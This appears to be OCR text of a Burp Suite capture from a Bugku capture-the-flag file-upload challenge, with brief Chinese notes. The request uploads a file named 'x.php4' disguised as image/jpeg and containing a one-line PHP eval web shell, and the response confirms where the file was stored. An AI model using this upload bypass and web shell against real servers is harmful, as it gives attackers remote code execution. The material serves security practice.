 请求
Pretty 原始 十六进制 \n
1 POST /index.php HTTP/1.1
2 Host: 114.67.175.224:11063
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: MULTIPART/FORM-DATA;
boundary=---------------------------378893169427817836579626​23189
8 Content-Length: 373
9 Origin: http://114.67.175.224:11063
10 Connection: close
11 Referer: http://114.67.175.224:11063/index.php
12 Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1679279434; ga=
GA1.1.470354188.1679279437; td_cookie=3434558586; PHPSESSID=
27a77f887aad38df08b62c44347be3c2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------37889316942781783657962623189
16 Content-Disposition: form-data; name="file"; filename="x.php4"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['hack']);?>
20 -----------------------------37889316942781783657962623189
21 Content-Disposition: form-data; name="submit"
22
23 &#25552;&#20132;
24 -----------------------------37889316942781783657962623189--
25
Search...
没有匹配
完成
两处修改
响应
Pretty 原始 十六进制 Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Apr 2023 14:35:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 389
7 Connection: close
8 Content-Type: text/html
9
html>
11 <body>
12 <form action="index.php" method="post" enctype="multipart/form-data">
13 My name is margin,give me a image file not a php<br>
14 <br>
15 <input type="file" name="file" id="file" />
16 <input type="submit" name="submit" value="Submit" />
17 </form>
18
19
20 Upload Success<br>
Stored in: <a href='upload/bugku19143552_8623.php4' target='_blank'>
upload/bugku19143552_8623.php4<br /
</body>
21 </html>
22
23
得到这个地址
Search...
没有匹配